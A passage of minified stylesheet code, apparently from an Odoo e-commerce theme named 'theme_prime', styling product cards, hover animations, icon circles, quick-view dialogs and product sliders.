width: 100% !important; text-align: left !important;}}#o_cart_summary .js_cart_summary > .card-body > h4{text-align: right;}#o_cart_summary #cart_total td.text-right{text-align: left !important;}

/* /theme_prime/static/src/scss/icon-packs/website.scss defined in bundle 'web.assets_frontend' */
 .dri.rounded-circle, .dri.rounded-empty-circle, .dri.rounded, .dri.rounded-0, .dri.rounded-leaf, .dri.img-thumbnail, .dri.shadow{display: inline-block; vertical-align: middle; text-align: center; width: 3rem; height: 3rem; line-height: 3rem; background-color: #F8F9FA;}.dri.rounded-circle.fa-2x, .dri.fa-2x.rounded-empty-circle, .dri.rounded.fa-2x, .dri.rounded-0.fa-2x, .dri.rounded-leaf.fa-2x, .dri.img-thumbnail.fa-2x, .dri.shadow.fa-2x{width: 5rem; height: 5rem; line-height: 5rem;}.dri.rounded-circle.fa-3x, .dri.fa-3x.rounded-empty-circle, .dri.rounded.fa-3x, .dri.rounded-0.fa-3x, .dri.rounded-leaf.fa-3x, .dri.img-thumbnail.fa-3x, .dri.shadow.fa-3x{width: 6rem; height: 6rem; line-height: 6rem;}.dri.rounded-circle.fa-4x, .dri.fa-4x.rounded-empty-circle, .dri.rounded.fa-4x, .dri.rounded-0.fa-4x, .dri.rounded-leaf.fa-4x, .dri.img-thumbnail.fa-4x, .dri.shadow.fa-4x{width: 7rem; height: 7rem; line-height: 7rem;}.dri.rounded-circle.fa-5x, .dri.fa-5x.rounded-empty-circle, .dri.rounded.fa-5x, .dri.rounded-0.fa-5x, .dri.rounded-leaf.fa-5x, .dri.img-thumbnail.fa-5x, .dri.shadow.fa-5x{width: 8rem; height: 8rem; line-height: 8rem;}.dri.img-thumbnail{padding: 0;}.dri.rounded-leaf{border-top-left-radius: 3rem; border-bottom-right-radius: 3rem;}.dri.rounded-empty-circle{border-width: 2px; border-style: solid; background: transparent;}

/* /theme_prime/static/src/scss/utils.scss defined in bundle 'web.assets_frontend' */
 .tp-animation-scale{overflow: hidden;}.tp-animation-scale img{-webkit-transition: all .3s ease; -o-transition: all .3s ease; transition: all .3s ease;}.tp-animation-scale:hover img{transform: scale3d(1.05, 1.05, 1.05);}.tp-animation-lift{-webkit-transition: all .3s ease; -o-transition: all .3s ease; transition: all .3s ease;}.tp-animation-lift:hover, .tp-animation-lift:focus{transform: translate3d(0, -10px, 0);}body:not(.editor_enable) .tp-animation-layla{position: relative; display: block; overflow: hidden; cursor: pointer;}@media (min-width: 768px){body:not(.editor_enable) .tp-animation-layla:hover{background: linear-gradient(-45deg, #ffffff 0%, #000000 100%);}body:not(.editor_enable) .tp-animation-layla:hover:before, body:not(.editor_enable) .tp-animation-layla:hover:after{opacity: 1; filter: alpha(opacity=100); -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1); -webkit-transition: opacity 0.35s,transform 0.35s; -o-transition: opacity 0.35s,transform 0.35s; transition: opacity 0.35s,transform 0.35s;}body:not(.editor_enable) .tp-animation-layla:hover img{opacity: .8; filter: alpha(opacity=80); -webkit-transition: opacity 0.35s,transform 0.35s; -o-transition: opacity 0.35s,transform 0.35s; transition: opacity 0.35s,transform 0.35s; -webkit-transform: scale3d(1.05, 1.05, 1); -moz-transform: scale3d(1.05, 1.05, 1); -ms-transform: scale3d(1.05, 1.05, 1); -o-transform: scale3d(1.05, 1.05, 1); transform: scale3d(1.05, 1.05, 1);}body:not(.editor_enable) .tp-animation-layla:before, body:not(.editor_enable) .tp-animation-layla:after{position: absolute; content: ""; opacity: 0; filter: alpha(opacity=0); -webkit-transition: opacity 0.35s,transform 0.35s; -o-transition: opacity 0.35s,transform 0.35s; transition: opacity 0.35s,transform 0.35s; z-index: 1; pointer-events: none;}body:not(.editor_enable) .tp-animation-layla img{background: #FFF; display: block; opacity: 1; filter: alpha(opacity=100); transition: opacity 0.35s,transform 0.35s;}body:not(.editor_enable) .tp-animation-layla:before{position: absolute; top: 30px; left: 20px; bottom: 30px; right: 20px; border-top: 1px solid #fff; border-bottom: 1px solid #fff; -webkit-transform: scale(0, 1); -moz-transform: scale(0, 1); -ms-transform: scale(0, 1); -o-transform: scale(0, 1); transform: scale(0, 1); -webkit-transform-origin: 0 0; -moz-transform-origin: 0 0; -ms-transform-origin: 0 0; -o-transform-origin: 0 0; transform-origin: 0 0;}body:not(.editor_enable) .tp-animation-layla:after{position: absolute; top: 20px; left: 30px; bottom: 20px; right: 30px; border-right: 1px solid #fff; border-left: 1px solid #fff; -webkit-transform: scale(1, 0); -moz-transform: scale(1, 0); -ms-transform: scale(1, 0); -o-transform: scale(1, 0); transform: scale(1, 0); -webkit-transform-origin: 100% 0; -moz-transform-origin: 100% 0; -ms-transform-origin: 100% 0; -o-transform-origin: 100% 0; transform-origin: 100% 0;}}.tp-list-arrow > li{padding-left: 14px; position: relative;}.tp-list-arrow > li::before{content: "\f105"; font-family: FontAwesome; font-size: 14px; position: absolute; left: 0;}.tp-list-dot > li{padding-left: 14px; position: relative;}.tp-list-dot > li::before{content: "•"; position: absolute; left: 0;}

/* /theme_prime/static/src/scss/snippets/cards.scss defined in bundle 'web.assets_frontend' */
 div[class*=' s_card_style_']{overflow: initial !important;}.s_card_style_1{transition: all .3s;}.s_card_style_1:hover{transition: all 0.3s ease 0s; box-shadow: 0 7px 7px rgba(0, 0, 0, 0.1);}.s_card_style_1 .d_products_cover{flex-grow: 1;}.s_card_style_1 .d_products_cover .d_rating_top_right{position: absolute; top: 10px; left: auto; bottom: auto; right: 10px;}.s_card_style_1 .card-body{flex-grow: 0;}.s_card_style_1 .d_action_btn{border-radius: 0px;}.s_card_style_1 .d_action_btn .d_action_btn_lable{position: absolute; top: auto; left: 0; bottom: 0; right: auto; transform: translateY(5px); white-space: nowrap; transition: all .3s; opacity: 0;}.s_card_style_1 .d_action_btn .d_action_btn_icon{transition: all .3s; margin-top: 5px; font-size: 18px;}.s_card_style_1 .d_action_btn:not(.disabled):hover .d_action_btn_lable, .s_card_style_1 .d_action_btn:not(.disabled):hover .d_action_btn_icon{transform: translateY(-10px); opacity: 1;}.col-md-3 .s_card_style_1 .d_products_cover .d-product-img, .d-owl-ppr-3 .s_card_style_1 .d_products_cover .d-product-img{max-height: 375px;}.col-md-4 .s_card_style_1 .d_products_cover .d-product-img, .d-owl-ppr-4 .s_card_style_1 .d_products_cover .d-product-img{max-height: 450px; object-fit: cover;}.col-md-6 .s_card_style_1 .d_products_cover .d-product-img, .d-owl-ppr-6 .s_card_style_1 .d_products_cover .d-product-img{max-height: 500px; object-fit: contain;}.s_card_style_2{box-shadow: 0 7px 10px rgba(0, 0, 0, 0.12); transition: all .2s linear;}.s_card_style_2:hover .d_card_overlay, .s_card_style_2:hover .d_action_btn{opacity: 1 !important;}.s_card_style_2:hover .d_action_btn{transform: translateY(0);}.s_card_style_2 .card-body{flex-grow: 0;}.s_card_style_2 .d_product_box{flex-grow: 1;}.s_card_style_2 .d_product_box .d_card_overlay{position: absolute; top: 0px; left: 0px; bottom: auto; right: auto; opacity: 0; background: rgba(9, 9, 9, 0.6); transition: all 300ms ease-out 0s;}.s_card_style_2 .d_product_box .d_actions{position: absolute; top: 45%; left: 0px; bottom: auto; right: 0px; margin: 0 auto;}.s_card_style_2 .d_product_box .d_actions .d_action_btn{background-color: white; line-height: 40px; height: 40px; width: 40px; padding: 0px; transition: ease .3s all; margin-left: 3px; opacity: 0; transform: translateY(-15px);}.s_card_style_2 .d_product_box .d_actions .d_action_btn:not(.disabled):hover{background-color: #0da9ef; color: white;}.s_card_style_2 .o_website_rating_static{font-size: 12px;}.col-md-3 .s_card_style_2 .d_product_box .d-product-img, .d-owl-ppr-3 .s_card_style_2 .d_product_box .d-product-img{max-height: 360px;}.col-md-4 .s_card_style_2 .d_product_box .d-product-img, .d-owl-ppr-4 .s_card_style_2 .d_product_box .d-product-img{max-height: 425px; object-fit: cover;}.col-md-6 .s_card_style_2 .d_product_box .d-product-img, .d-owl-ppr-6 .s_card_style_2 .d_product_box .d-product-img{max-height: 450px; object-fit: contain;}.container-fluid.s_d_products_grids .s_card_style_3.tp-has-count-down .d_img_block > .d-product-img{max-height: 830px !important;}.s_card_style_3{transition: all .3s;}.s_card_style_3.tp-has-count-down .d_img_block > a > .d-product-img{object-fit: cover; max-height: 425px;}.s_card_style_3.tp-has-count-down .d_img_block > a > .d-product-img.tp-has-timer-img{height: 100%; max-height: 630px;}.s_card_style_3 .d_product_box{flex-flow: column;}.s_card_style_3 .d_product_box .d_actions{position: absolute; top: 5px; left: auto; bottom: auto; right: 15px; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms--webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; -webkit-transform: translateX(20px) translateZ(0); transform: translateX(20px) translateZ(0);}.s_card_style_3 .d_product_box .d_actions .d_action_btn{margin-top: 5px; padding: 0; font-size: 18px; line-height: 18px; height: 45px; width: 45px;}.s_card_style_3 .d_product_box .d_img_block{flex-grow: 1; flex-flow: column;}.s_card_style_3 .d_product_box .d_product_info{flex-grow: 0;}.s_card_style_3 .d_product_box .d_product_info .d-product-name{font-size: 1rem; font-weight: 400;}.s_card_style_3 .d_product_box .d_product_info .d-product-price{margin: 0 0 10px; font-size: 18px; font-weight: 500;}.s_card_style_3:hover{transition: all 0.3s ease 0s; transform: translate3d(0, -3px, 0); box-shadow: 0 7px 7px rgba(0, 0, 0, 0.1);}.s_card_style_3:hover .d_actions{z-index: 1; opacity: 1; -webkit-transform: translateY(0) translateZ(0); transform: translateY(0) translateZ(0);}.col-md-3 .s_card_style_3:not(.tp-has-count-down) .d_img_block .d-product-img, .d-owl-ppr-3 .s_card_style_3:not(.tp-has-count-down) .d_img_block .d-product-img{max-height: 360px;}.col-md-4 .s_card_style_3:not(.tp-has-count-down) .d_img_block .d-product-img, .d-owl-ppr-4 .s_card_style_3:not(.tp-has-count-down) .d_img_block .d-product-img{max-height: 425px; object-fit: cover;}.col-md-6 .s_card_style_3:not(.tp-has-count-down) .d_img_block .d-product-img, .d-owl-ppr-6 .s_card_style_3:not(.tp-has-count-down) .d_img_block .d-product-img{max-height: 450px; object-fit: contain;}.s_card_style_4 .d-product-img{max-height: 365px;}.s_card_style_4 .d_product_description{clear: both; height: 60px; overflow: hidden; text-overflow: ellipsis; -webkit-line-clamp: 3; -webkit-box-orient: vertical; display: -webkit-box;}.s_card_style_5{background-color: transparent;}.s_card_style_5 .d_product_box{background-color: white; box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075); flex-flow: column; margin-bottom: 2.4rem;}.s_card_style_5 .d_product_box .d_product_name{font-size: 1rem;}.s_card_style_5 .d_product_box .d_product_info{flex-grow: 0;}.s_card_style_5 .d_product_box .d_img_block{flex-grow: 1; flex-flow: column;}.s_card_style_5 .d_product_box .d_rating_block{margin: 15px 0px 10px;}.s_card_style_5 .d_product_box .d_rating_block .o_website_rating_static{position: relative; height: 20px;}.s_card_style_5 .d_product_box .d_rating_block .o_website_rating_static .fa{position: relative; width: 14px; background: white; z-index: 1;}.s_card_style_5 .d_product_box .d_rating_block .o_website_rating_static .fa:first-child{width: 30px; text-align: right;}.s_card_style_5 .d_product_box .d_rating_block .o_website_rating_static .fa:last-child{width: 30px; text-align: left;}.s_card_style_5 .d_product_box .d_rating_block .o_website_rating_static:after{content: ""; position: absolute; top: 54%; left: 0; bottom: auto; right: 0; transform: translateY(-50%); height: 1px; background-color: #CED4DA;}.s_card_style_5 .d_product_box .dr_quick_view_block{transition: all .3s ease; opacity: 0; display: none;}.s_card_style_5 .d_product_box .d_image_container{position: absolute; top: 5px; left: auto; bottom: auto; right: 15px; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms--webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; -webkit-transform: translateX(20px) translateZ(0); transform: translateX(20px) translateZ(0);}.s_card_style_5 .d_product_box .d_image_container .d_product_thumb_img{border-radius: 3px; border: 1px solid #ADB5BD; opacity: 0.6; cursor: pointer; margin-top: 5px; height: 55px; width: 55px; object-fit: cover; padding: 0;}.s_card_style_5 .d_product_box .d_image_container .d_product_thumb_img.d_active{opacity: 1; border-color: #0da9ef;}@media (max-width: 991.98px){.s_card_style_5{transition: all 0.3s ease 0s; box-shadow: 0 7px 7px rgba(0, 0, 0, 0.1);}.s_card_style_5 .d_product_box{box-shadow: none;}.s_card_style_5 .dr_quick_view_block{position: absolute; top: 100%; left: 0; bottom: auto; right: auto; opacity: 1 !important; display: block !important; background-color: white; width: 100%; z-index: 1; margin-top: -3px;}.s_card_style_5 .d_image_container{opacity: 1 !important; -webkit-transform: translateY(0) translateZ(0) !important; transform: translateY(0) translateZ(0) !important;}}.s_card_style_5:hover{transition: all 0.3s ease 0s; box-shadow: 0 7px 7px rgba(0, 0, 0, 0.1);}.s_card_style_5:hover .d_product_box{box-shadow: none;}.s_card_style_5:hover .dr_quick_view_block{position: absolute; top: 100%; left: 0; bottom: auto; right: auto; opacity: 1 !important; display: block !important; background-color: white; width: 100%; z-index: 1; margin-top: -3px;}.s_card_style_5:hover .d_image_container{opacity: 1 !important; -webkit-transform: translateY(0) translateZ(0) !important; transform: translateY(0) translateZ(0) !important;}.col-md-3 .s_card_style_5 .d_img_block .d-product-img, .d-owl-ppr-3 .s_card_style_5 .d_img_block .d-product-img{max-height: 360px;}.col-md-4 .s_card_style_5 .d_img_block .d-product-img, .d-owl-ppr-4 .s_card_style_5 .d_img_block .d-product-img{max-height: 425px; object-fit: cover;}.col-md-6 .s_card_style_5 .d_img_block .d-product-img, .d-owl-ppr-6 .s_card_style_5 .d_img_block .d-product-img{max-height: 450px; object-fit: contain;}.s_card_style_6{transition: all .3s;}.s_card_style_6 .card-body{flex-grow: 0;}.s_card_style_6 .d_product_box{flex-grow: 1; flex-flow: column;}.s_card_style_6 .d_product_box .d_actions{position: absolute; top: 5px; left: auto; bottom: auto; right: 15px; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms--webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; -webkit-transform: translateX(20px) translateZ(0); transform: translateX(20px) translateZ(0);}.s_card_style_6 .d_product_box .d_actions .d_action_btn{margin-top: 5px; font-size: 18px; line-height: 18px; height: 45px; width: 45px; padding: 0;}.s_card_style_6 .d_add_to_cart_btn{position: absolute; top: -30px; left: auto; bottom: auto; right: 10px; border-radius: 100%; padding: 0; font-size: 20px; line-height: 20px; height: 50px; width: 50px; transition: all .3s;}.s_card_style_6 .d_add_to_cart_btn:hover{box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075); transform: translateY(-3px) translateZ(0);}.s_card_style_6:hover .d_actions{opacity: 1; -webkit-transform: translateY(0) translateZ(0); transform: translateY(0) translateZ(0);}.col-md-3 .s_card_style_6 .d_img_block .d-product-img, .d-owl-ppr-3 .s_card_style_6 .d_img_block .d-product-img{max-height: 360px;}.col-md-4 .s_card_style_6 .d_img_block .d-product-img, .d-owl-ppr-4 .s_card_style_6 .d_img_block .d-product-img{max-height: 425px; object-fit: cover;}.col-md-6 .s_card_style_6 .d_img_block .d-product-img, .d-owl-ppr-6 .s_card_style_6 .d_img_block .d-product-img{max-height: 450px; object-fit: contain;}.s_card_style_7{transition: all .3s;}.s_card_style_7:hover{transition: all 0.3s ease 0s; box-shadow: 0 7px 7px rgba(0, 0, 0, 0.1);}.s_card_style_7 .d_products_cover{flex-grow: 1;}.s_card_style_7 .d_products_cover .d_rating_top_right{position: absolute; top: 10px; left: auto; bottom: auto; right: 10px;}.s_card_style_7 .card-body{flex-grow: 0;}.s_card_style_7 .d_action_btn{border-radius: 0px;}.s_card_style_7 .d_action_btn .d_action_btn_lable{position: absolute; top: auto; left: 0; bottom: 0; right: auto; transform: translateY(5px); white-space: nowrap; transition: all .3s; opacity: 0;}.s_card_style_7 .d_action_btn .d_action_btn_icon{transition: all .3s; margin-top: 5px; font-size: 18px;}.s_card_style_7 .d_action_btn:not(.disabled):hover .d_action_btn_lable, .s_card_style_7 .d_action_btn:not(.disabled):hover .d_action_btn_icon{transform: translateY(-10px); opacity: 1;}.s_card_style_7 .d_action_btn.d_add_to_cart_btn{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center; flex-grow: 2;}.s_card_style_7 .d_action_btn.d_add_to_cart_btn .dri-cart{font-size: 18px; margin-right: 4px;}.col-md-3 .s_card_style_1 .d_products_cover .d-product-img, .d-owl-ppr-3 .s_card_style_1 .d_products_cover .d-product-img{max-height: 375px;}.col-md-4 .s_card_style_1 .d_products_cover .d-product-img, .d-owl-ppr-4 .s_card_style_1 .d_products_cover .d-product-img{max-height: 450px; object-fit: cover;}.col-md-6 .s_card_style_1 .d_products_cover .d-product-img, .d-owl-ppr-6 .s_card_style_1 .d_products_cover .d-product-img{max-height: 500px; object-fit: contain;}

/* /theme_prime/static/src/scss/front_end/quick_view.scss defined in bundle 'web.assets_frontend' */
 section#product_detail.tp-product-quick-view-layout .tp-product-detail-carousel.sticky-top{position: relative !important; top: unset !important;}section#product_detail.tp-product-quick-view-layout .tp-product-detail-carousel .carousel-indicators li{width: 64px; height: 64px; text-indent: unset; border: 2px solid transparent; position: relative;}section#product_detail.tp-product-quick-view-layout .tp-product-detail-carousel .carousel-indicators li .o_product_video_thumb{position: absolute; top: 50%; left: 50%; bottom: auto; right: auto; transform: translate(-50%, -50%); color: #CED4DA;}section#product_detail.tp-product-quick-view-layout .tp-product-detail-carousel .carousel-indicators li.active{opacity: 1;}@media (max-width: 575.98px){section#product_detail.tp-product-quick-view-layout .tp-product-detail-carousel .carousel-outer{height: 350px;}}section#product_detail.tp-product-quick-view-layout .d_share_on .d_social_icon{transition: color 0.25s ease-in-out,background-color 0.25s ease-in-out;}section#product_detail.tp-product-quick-view-layout .d_share_on .d_social_icon.fa{width: 2.2rem; height: 2.2rem; line-height: 2.2rem;}section#product_detail.tp-product-quick-view-layout .d_share_on .d_social_icon.fa-facebook{color: #3b5998; background-color: rgba(59, 89, 152, 0.1);}section#product_detail.tp-product-quick-view-layout .d_share_on .d_social_icon.fa-twitter{color: #00acee; background-color: rgba(0, 172, 238, 0.1);}section#product_detail.tp-product-quick-view-layout .d_share_on .d_social_icon.fa-envelope{color: #0da9ef; background-color: rgba(13, 169, 239, 0.1);}section#product_detail.tp-product-quick-view-layout .d_share_on .d_social_icon:hover.fa{color: white;}section#product_detail.tp-product-quick-view-layout .d_share_on .d_social_icon:hover.fa-facebook{background-color: #3b5998;}section#product_detail.tp-product-quick-view-layout .d_share_on .d_social_icon:hover.fa-twitter{background-color: #00acee;}section#product_detail.tp-product-quick-view-layout .d_share_on .d_social_icon:hover.fa-envelope{background-color: #0da9ef;}.dr_full_dialog .close{position: absolute; top: 0; left: auto; bottom: auto; right: 0; font-size: 0.875rem; width: 1.75rem; height: 1.75rem; padding: 0; margin: -0.875rem -0.875rem 0 0; opacity: 1; z-index: 1; border-radius: 0.875rem; box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15); transition-duration: 0.2s; transition-property: transform; color: #6C757D; background-color: #FFFFFF;}.dr_full_dialog .close:focus{outline: none;}.dr_full_dialog .close:hover{transform: scale(1.1); opacity: 1 !important;}.d_product_quick_view_dialog .d_product_quick_view_loader{min-height: 350px;}.d_product_quick_view_dialog.is_mini{max-width: 450px; text-align: center;}.d_product_quick_view_dialog.is_mini .modal-body{padding: 0;}.d_product_quick_view_dialog.is_mini .dr-list-variant-radio-circle{justify-content: center !important;}.d_product_quick_view_dialog.is_mini .css_quantity{margin: auto; display: -webkit-box; display: -webkit-flex; display: flex; justify-content: center;}.d_product_quick_view_dialog.is_mini .dr-list-variant-radio-square{justify-content: center !important;}.d_product_quick_view_dialog.is_mini .variant_attribute li.dr-list-radio-attribute{display: inline-block; margin-right: 15px !important;}.d_product_quick_view_dialog.is_mini .js_add_cart_variants{padding-right: 10px; padding-left: 10px;}.d_product_quick_view_dialog.is_mini .dr-variant{justify-content: center !important;}.d_product_quick_view_dialog.is_mini section#product_detail{text-align: center;}.d_product_quick_view_dialog.is_mini section#product_detail .d_shop_product_details_carousel .carousel-indicators{display: none !important;}.d_product_quick_view_dialog.is_mini section#product_detail .d_shop_product_details_carousel .carousel-indicators > li{height: 30px; width: 30px;}.d_product_quick_view_dialog.is_mini section#product_detail .d_shop_product_details_carousel .carousel-indicators > li .o_image_64_contain{height: 30px; width: 30px;}.d_product_quick_view_dialog.is_mini section#product_detail .d_shop_product_details_carousel .carousel-outer{height: 250px;}.d_product_quick_view_dialog.is_mini .js_check_product{flex-grow: 2.5;}.d_product_quick_view_dialog.is_mini .product_price{margin-top: 10px !important;}.d_product_quick_view_dialog.is_mini .product_price .oe_price_h4{font-size: 1.09375rem;}.d_product_quick_view_dialog.is_mini .product_price .oe_price_h4 .oe_price{color: #0da9ef; font-weight: 600;}.d_product_quick_view_dialog.is_mini .o_website_rating_static{margin-bottom: -5px;}.d_cart_confirmation_dialog .modal-body{padding: 0px;}.d_cart_confirmation_dialog .modal-body .dr-confim-col{background-color: rgba(13, 169, 239, 0.17);}.d_cart_confirmation_dialog .modal-body .dr-confirm-product-image{position: relative; margin-top: 14px;}.d_cart_confirmation_dialog .modal-body .dr-confirm-product-image img{border: 2px solid rgba(2, 2, 2, 0.12); object-fit: cover; height: 140px; width: 140px !important;}.d_cart_confirmation_dialog .modal-body .dr-confirm-product-image .fa{color: #ffffff !important; position: absolute; top: auto; left: auto; bottom: -2px; right: 12px; position: absolute; background: #22c187; padding: 7px 6px 6px 6px; line-height: 1; border-radius: 20px; font-size: 18px; border: 4px solid #fff;}.d_cart_confirmation_dialog .s_d_title_text p{font-size: 1.3rem;}.d_cart_confirmation_dialog .s_d_product_small_block .card{cursor: pointer;}.d_cart_confirmation_dialog .s_d_product_small_block .d_product_info button{display: none;}

/* /theme_prime/static/src/scss/front_end/dynamic_snippets.scss defined in bundle 'web.assets_frontend' */
 .droggol_product_slider_single_product .owl-prev, .droggol_product_slider_single_product .owl-next{transition: all 0.3s; background-color: white !important; height: 40px; width: 40px; border: 1px solid #e1e7ec !important; border-radius: 100%; color: #374250 !important;}.droggol_product_slider_single_product .owl-prev:focus, .droggol_product_slider_single_product .owl-next:focus{outline: none;}@media (max-width: 991.98px){.droggol_product_slider_single_product .owl-prev .dri, .droggol_product_slider_single_product .owl-next .dri{height: 30px; width: 30px; line-height: 30px !important;}}.droggol_product_slider_single_product .owl-prev:hover, .droggol_product_slider_single_product .owl-next:hover{box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075); color: #0da9ef !important;}.droggol_product_slider_single_product .owl-prev .dri, .droggol_product_slider_single_product .owl-next .dri{line-height: 39px; font-weight: bold;}@media (min-width: 1200px){.droggol_product_slider_single_product .owl-prev, .droggol_product_slider_single_product .owl-next{height: 55px; width: 55px;}.droggol_product_slider_single_product .owl-prev .dri, .droggol_product_slider_single_product .owl-next .dri{line-height: 55px; font-size: 18px;}}@media (max-width: 991.98px){.droggol_product_slider_single_product .s_countdown_4{justify-content: center !important;}}.droggol_product_slider_single_product .dr_product_img{max-height: 500px; object-fit: contain;}.droggol_product_slider_single_product .owl-prev{position: absolute; top: 50%; left: 15px; bottom: auto; right: auto;}.droggol_product_slider_single_product .owl-next{position: absolute; top: 50%; left: auto; bottom: auto; right: 15px;}.s_d_single_category_snippet_wrapper .banner-text{position: absolute; top: auto; left: 25px; bottom: 20px; right: 25px; background-color: rgba(255, 255, 255, 0.8);}.s_d_single_category_snippet_wrapper .d_category_name{margin-left: 0.7rem; margin-right: 0.7rem;}.s_d_single_category_snippet_wrapper .d_category_image_block{background-size: cover; background-position: center; min-height: 500px; height: 100%;}.s_d_single_category_snippet_wrapper .s_dr_product_category_card .d_add_to_cart_btn{position: absolute; top: 0.75rem; left: auto; bottom: auto; right: 0.75rem; z-index: 5; height: 40px; width: 40px;}.s_d_single_category_snippet_wrapper .s_dr_product_category_card .d-product-img{height: 14rem; object-fit: cover; object-position: top;}.s_d_single_category_snippet_wrapper .s_dr_product_category_card .d-star-rating{font-size: 12px;}.s_d_single_category_snippet_wrapper .owl-nav{position: absolute; top: -43px; left: auto; bottom: auto; right: 30px; min-width: 40px;}.s_d_single_category_snippet_wrapper .owl-nav button.owl-prev, .s_d_single_category_snippet_wrapper .owl-nav button.owl-next{background: #ccedfc !important; padding: 2px !important; border-radius: 13px;}.s_d_single_category_snippet_wrapper .owl-nav button.owl-prev{margin-right: 8px;}@media (min-width: 768px){.s_d_single_product_snippet_wrapper .d_single_product_continer{width: 90%; max-width: 1200px; margin: 0px auto;}}@media (max-width: 991.98px){.s_d_single_product_snippet_wrapper .d_single_product_continer{margin-left: 5%; margin-right: 5%;}}.s_d_single_product_snippet_wrapper .d_single_product_body{box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);}.s_d_single_product_cover_snippet_wrapper .s_d_single_product_cover_snippet{max-width: auto; text-align: center;}.s_d_single_product_cover_snippet_wrapper .s_d_single_product_cover_snippet .modal-body{padding: 0;}.s_d_single_product_cover_snippet_wrapper .s_d_single_product_cover_snippet .dr-list-variant-radio-circle{justify-content: center !important;}.s_d_single_product_cover_snippet_wrapper .s_d_single_product_cover_snippet .css_quantity{margin: auto; display: -webkit-box; display: -webkit-flex; display: flex; justify-content: center;}.s_d_single_product_cover_snippet_wrapper .s_d_single_product_cover_snippet .dr-list-variant-radio-square{justify-content: center !important;}.s_d_single_product_cover_snippet_wrapper .s_d_single_product_cover_snippet .variant_attribute li.dr-list-radio-attribute{display: inline-block; margin-right: 15px !important;}.s_d_single_product_cover_snippet_wrapper .s_d_single_product_cover_snippet .js_add_cart_variants{padding-right: 10px; padding-left: 10px;}.s_d_single_product_cover_snippet_wrapper .s_d_single_product_cover_snippet .dr-variant{justify-content: center !important;}.s_d_single_product_cover_snippet_wrapper .s_d_single_product_cover_snippet section#product_detail{text-align: center;}.s_d_single_product_cover_snippet_wrapper .s_d_single_product_cover_snippet section#product_detail .d_shop_product_details_carousel .carousel-indicators{display: none !important;}.s_d_single_product_cover_snippet_wrapper .s_d_single_product_cover_snippet section#product_detail .d_shop_product_details_carousel .carousel-indicators > li{height: 30px; width: 30px;}.s_d_single_product_cover_snippet_wrapper .s_d_single_product_cover_snippet section#product_detail .d_shop_product_details_carousel .carousel-indicators > li .o_image_64_contain{height: 30px; width: 30px;}.s_d_single_product_cover_snippet_wrapper .s_d_single_product_cover_snippet section#product_detail .d_shop_product_details_carousel .carousel-outer{height: 250px;}.s_d_single_product_cover_snippet_wrapper .s_d_single_product_cover_snippet .js_check_product{flex-grow: 2.5;}.s_d_single_product_cover_snippet_wrapper .s_d_single_product_cover_snippet .product_price{margin-top: 10px !important;}.s_d_single_product_cover_snippet_wrapper .s_d_single_product_cover_snippet .product_price .oe_price_h4{font-size: 1.09375rem;}.s_d_single_product_cover_snippet_wrapper .s_d_single_product_cover_snippet .product_price .oe_price_h4 .oe_price{color: #0da9ef; font-weight: 600;}.s_d_single_product_cover_snippet_wrapper .s_d_single_product_cover_snippet .o_website_rating_static{margin-bottom: -5px;}.dr_strike_line{position: relative; display: inline-block; padding-left: 85px; padding-right: 85px;}.dr_strike_line:before{content: ""; position: absolute; top: 50%; left: auto; bottom: auto; right: 0px; display: inline-block; width: 5rem; border-top-width: 2px; border-top-style: solid; border-color: #0da9ef;}.dr_strike_line:after{content: ""; position: absolute; top: 50%; left: 0px; bottom: auto; right: auto; display: inline-block; width: 5rem; border-top-width: 2px; border-top-style: solid; border-color: #0da9ef;}.d_s_cards_collection_wrapper .media-body{overflow: hidden;}.d_card_collection_style_1 .d_collection_title:after{display: block; position: absolute; top: auto; left: 0px; bottom: -1px; right: auto; width: 90px; height: 2px; background-color: #0da9ef; content: '';}.d_card_collection_style_3 .d_add_to_cart_btn{position: absolute; top: 7px; left: auto; bottom: auto; right: 10px; color: #6C757D; height: 2.2rem; width: 2.2rem; border-radius: 100%; border: 1px solid #DEE2E6; line-height: 2.2rem; background-color: #f3f5f9; padding: 0;}.d_card_collection_style_3 .d_add_to_cart_btn:hover{color: #0da9ef;}.s_tp_category_style_1{outline: 1px solid #DEE2E6; padding-top: 1.5rem; padding-bottom: 1.5rem; background-color: white;}.s_tp_category_style_4 .dr-category-card{height: 200px; border-radius: 3px; background-size: cover; background-position: center; position: relative;}.s_tp_category_style_4 .dr-category-card .dr-category-text{position: absolute; top: auto; left: auto; bottom: 0; right: auto;}.s_tp_category_style_4 .dr-category-card h3{text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.68);}.s_tp_hierarchical_category_style_3 div.tp-cate-3-img::before{content: ' '; height: 100%; width: 100%; position: absolute; background-image: linear-gradient(0deg, rgba(16, 17, 18, 0.55) 0%, transparent 40%, transparent 70%, transparent 100%); border-radius: 5px; overflow: hidden;}.s_tp_hierarchical_category_style_3 .tp-category-cover-image{max-height: 150px; object-fit: cover; border-radius: 3px;}.s_tp_hierarchical_category_style_3 .tp-category-name{font-size: 1.1rem; position: absolute; top: auto; left: auto; bottom: 4%; right: auto; text-shadow: 0px 0px 1px #000;}.s_tp_hierarchical_category_style_3 ul > li{background: transparent;}.tp-show-variant-image .tp-variant-image{max-height: 